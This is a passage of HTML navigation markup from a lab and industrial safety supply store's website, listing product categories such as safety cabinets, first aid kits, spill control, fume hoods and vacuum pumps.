                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-cabinets-1/" >Drum Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/flammable-cabinets-1/" >Flammable Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-cylinder-storage-cabinets-1/" >Gas Cylinder Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazmat-safety-cabinets/" >HazMat Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/office-storage-cabinets-1/" >Office Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pesticide-cabinets-1/" >Pesticide Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/poly-and-wood-safety-cabinets/" >Poly and Wood Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-accessories-1/" >Safety Cabinet Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-cabinets-1/" >Stainless Steel Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-chests-1/" >Storage Chests</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/shelving/" data-instantload >Shelving</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://www.calpaclab.com/geek-chic-swag/" data-instantload >Geek Chic</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/health-care/"
    
    
    data-collapsible="navPages-1340-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Health Care and Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1340-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/health-care/" data-instantload>All Health Care and Medical</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/covid-19-supplies/" data-instantload >COVID-19 Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dental/" data-instantload >Dental Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/diagnostic-testing/" data-instantload >Diagnostics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-care/" data-instantload >Emergency Care</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/exam-and-surgery/" data-instantload >Exam and Surgery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eye-wash-stations/" data-instantload >Eye Wash Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/first-aid-kits/"
                        
                        
                        data-collapsible="navPages-933-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        First Aid Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-933-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/first-aid-kits/" data-instantload>All First Aid Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-refills/" >First Aid Refills</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-cabinets/" >First Aid Cabinets</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/janitorial-supplies/" data-instantload >Janitorial Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/home-health/" data-instantload >Home Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-furniture/" data-instantload >Medical Furniture</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-instruments/" data-instantload >Medical Instruments</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/medical-supplies/"
                        
                        
                        data-collapsible="navPages-699-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-699-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/medical-supplies/" data-instantload>All Medical Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/apparel/" >Apparel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/exam-and-surgery-1/" >Exam and Surgery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmaceuticals-otc/" >Pharmaceuticals OTC</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wound-care/"
        
        
        data-collapsible="navPages-701-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wound Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-701-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wound-care/">All Wound Care</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bandages/" >Bandages</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/burn-dressings/" >Burn Dressings</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointments-and-creams/" >Ointments and Creams</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/physical-therapy/" data-instantload >Physical Therapy</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/industrial-products/"
    
    
    data-collapsible="navPages-665-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Industrial Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-665-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/industrial-products/" data-instantload>All Industrial Products</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ada-compliant-mats-detectable-warning-tiles/" data-instantload >ADA Compliant Mats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bollard-posts/"
                        
                        
                        data-collapsible="navPages-579-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bollard Posts and Barriers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-579-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bollard-posts/" data-instantload>All Bollard Posts and Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/retractable-safety-barriers/" >Retractable Safety Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-parts-and-caps/" >Bollard Parts and Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-post-sleeves/" >Bollard Post Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wall-protectors/" >Wall Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/box-trucks-hand-trucks-and-trolleys/" data-instantload >Box Trucks, Hand Trucks and Trolleys</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemical-transfer-safety-fittings/" data-instantload >Chemical Transfer Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-tanks/" data-instantload >Cleaning Tanks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/column-protectors/" data-instantload >Column Protectors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-lighting/" data-instantload >Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/forklifts-and-forklift-accessories/" data-instantload >Forklifts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-handling/" data-instantload >Gas Cylinder Handling</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/guards-and-cages/" data-instantload >Guards and Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/industrial-insulation/"
                        
                        
                        data-collapsible="navPages-1115-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1115-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/industrial-insulation/" data-instantload>All Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ceramic-fiber-insulation/" >Ceramic Fiber</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-heating-accessories/" >Electric Heating Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/frost-protection-insulation/" >Frost Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/insulation-board/" >Insulation Board</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/passive-fire-protection/" >Passive Fire Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipe-and-heater-insulation/" >Pipe and Heater Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/valve-insulation/" >Valve Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-burst-shields/" >Water Burst Shields</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ramps-and-dock-plates/" data-instantload >Ramps and Dock Plates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/recycle-gas-and-aerosol/"
                        
                        
                        data-collapsible="navPages-614-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recycle Gas and Aerosol <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-614-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/recycle-gas-and-aerosol/" data-instantload>All Recycle Gas and Aerosol</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aerosol-can-recycling/" >Aerosol Can Recycling</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/canister-recycling/" >Canister Recycling</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-cans/" data-instantload >Safety Cans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-showers/" data-instantload >Safety Showers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/spill-control/"
                        
                        
                        data-collapsible="navPages-604-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Spill Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-604-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/spill-control/" data-instantload>All Spill Control</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-containment-spill-pallets/"
        
        
        data-collapsible="navPages-607-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Containment Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-607-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-containment-spill-pallets/">All Drum Containment Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories/" >Spill Platform Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ibc-spill-pallets/" >IBC Spill Pallets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-containment-berms/" >Spill Containment Berms</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stormwater-management/" data-instantload >Stormwater Management</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/traffic-management/"
                        
                        
                        data-collapsible="navPages-1224-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Traffic Management <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/traffic-management/" data-instantload>All Traffic Management</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/parking-and-speed-bumps/" >Parking and Speed Bumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wheel-chocks/" >Wheel Chocks</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/laboratory-equipment/"
    
    
    data-collapsible="navPages-681-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lab Supplies and Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-681-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/laboratory-equipment/" data-instantload>All Lab Supplies and Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-equipment/"
                        
                        
                        data-collapsible="navPages-1659-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1659-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-equipment/" data-instantload>All Lab Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclaves/" >Autoclaves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/centrifuge-equipment/"
        
        
        data-collapsible="navPages-686-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Centrifuge Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-686-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-equipment/">All Centrifuge Equipment</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-accessories/" >Centrifuge Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/desiccator-cabinets/" >Desiccator Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/support-structures/" >Support Structures</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/fume-hoods/"
        
        
        data-collapsible="navPages-1829-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Fume Hoods <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1829-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods/">All Fume Hoods</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ducted-fume-hoods/" >Ducted Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ductless-fume-hoods/" >Ductless Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hood-accessories/" >Fume Hood Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/gas-generators/"
        
        
        data-collapsible="navPages-1313-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Gas Generators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1313-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-generators/">All Gas Generators</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hydrogen-gas-generators/" >Hydrogen Gas Generators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrogen-gas-generators/" >Nitrogen Gas Generators</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-shields/" >Safety Shields</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-stirrers-mixers-shakers/" >Stirrers and Shakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/temperature-control-lab-equipment/"
        
        
        data-collapsible="navPages-685-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Temperature Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-685-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-control-lab-equipment/">All Temperature Control</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-and-cryogenic/" >Cold Storage and Cryogenic</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/evaporators/" >Evaporators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/freezers/" >Freezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-baths/" >Laboratory Baths</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thermometers/" >Thermometers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/testing-and-measurement-equipment/"
        
        
        data-collapsible="navPages-2114-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Testing and Measurement <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2114-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/testing-and-measurement-equipment/">All Testing and Measurement</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-scales/" >Scales</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/vacuum-pumps/"
        
        
        data-collapsible="navPages-692-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Vacuum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-692-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps/">All Vacuum Pumps</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vactrap/" >VacTrap</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-accessories/" >Vacuum Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps-1/" >Vacuum Pumps</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture/"
                        
                        
                        data-collapsible="navPages-1661-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1661-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carts-and-lab-benches-1/" >Carts and Lab Benches</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-boxes/" >Glove Boxes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-organizers/" >Lab Organizers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-supplies/"
                        
                        
                        data-collapsible="navPages-1660-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1660-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-supplies/" data-instantload>All Lab Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottle-carriers-2/" >Bottle Carriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/cell-culture/"
        
        
        data-collapsible="navPages-2235-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Cell Culture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2235-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cell-culture/">All Cell Culture</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/petri-dishes/" >Petri Dishes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microplates/" >Microplates</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/chromatography/"
        
        
        data-collapsible="navPages-450-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
